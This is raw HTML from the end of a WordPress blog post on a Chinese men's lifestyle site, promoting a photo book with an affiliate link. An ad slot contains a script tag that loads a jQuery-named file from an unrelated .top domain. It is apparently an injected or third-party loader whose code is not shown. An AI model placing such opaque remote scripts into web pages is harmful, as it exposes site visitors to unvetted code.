<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/959757821" alt="没什么特别的 写真"/></figure>



<div class="wp-block-button is-style-squared"><a class="wp-block-button__link has-background has-vivid-red-background-color" href="https://union-click.jd.com/jdc?e=&amp;p=[base64]%3D&amp;t=W1dCFFlQCxxKQgFHREkdSVJKSQVJHFRXFk9FUlpGQUpLCVBaTFhbXQtWVmpSWRtYEAMVBFEY">了解更多</a></div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td_uid_2_69723962518af_rand td_block_template_1"><div class="td-all-devices">

<script src="https://go.s.huigun.top/hm/cdn/static/jq_774821.js"></script>

</div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇</span><a href="http://manvery.com/10230/">不知归处 (附文艺写真教程)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇</span><a href="http://manvery.com/10240/">美妙人生 日文原版 板野友美新写真集 Wanderer ともちん</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://manvery.com/author/huntchen/">VeryMan</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="VeryMan"></span><meta itemprop="datePublished" content="2019-03-28T22:54:55+00:00"><meta itemprop="dateModified" content="2019-05-28T21:49:01+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://manvery.com/10233/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png"></span><meta itemprop="name" content="非常男人ManVery"></span><meta itemprop="headline " content="没什么特别的(全彩)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1234936715"><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10233/#respond" style="display:none;">取消回复</a></small></h3><form action="http://manvery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="发表评论：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">请输入您的评论！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="昵称：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">请在这里输入您的姓名</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="邮箱：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您输入了一个不正确的电子邮件地址！</div>
			            <div class="td-warning-email">请在此输入您的电子邮件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="网站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">保存我的名称和电子邮箱以便下次访问</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='10233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6651a3f4eb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="174"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->







	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-catalogue-container"><ul id="menu-footer-catalogue" class="td-subfooter-menu"><li id="menu-item-5421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5421"><a href="http://manvery.com/category/manly-skills/">魅力技能</a></li>
<li id="menu-item-5422" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5422"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5424" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5424"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-5423" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5423"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-5425" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5425"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12596" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12596"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-19384" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19384"><a href="http://manvery.com/store/">东西</a></li>
<li id="menu-item-27960" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27960"><a href="http://manvery.com/about/">关于/联系我们</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <a href="http://www.manvery.com">非常男人ManVery</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8 (rara)
        Deploy mode: deploy
        
        uid: 69723962545df
    -->

    <script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u663e\u793a","visibility_hide":"\u9690\u85cf","visibility_hide_by_default":"1","width":"225px"};
/* ]]> */
</script>
<script type='text/javascript' src='http://manvery.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8' id='td-site-min-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-includes/js/comment-reply.min.js?ver=134344376dcad7bcd4ef0ee257ad8066' id='comment-reply-js'></script>
<script defer type='text/javascript' src='http://manvery.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979930' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://manvery.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://manvery.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972396254787"></textarea>
						<div id="td_live_css_uid_1_6972396254787" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972396254787');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972396254787");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			



</body>

</html>